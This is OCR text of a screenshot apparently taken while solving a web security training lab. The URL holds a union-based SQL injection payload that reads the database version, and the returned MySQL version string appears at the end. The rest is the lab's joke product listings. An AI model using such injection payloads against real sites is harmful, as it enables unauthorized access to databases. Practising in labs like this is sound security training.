 https://0acb002b031620c081320c97000f00a0.web-security-academy.net/filter?category=Gifts' union select @@version,2-- -
g Vault Hack The Box :: Ma... PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
worldwide, we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping,
each item 100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order
to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
8.0.42-0ubuntu0.20.04.1
2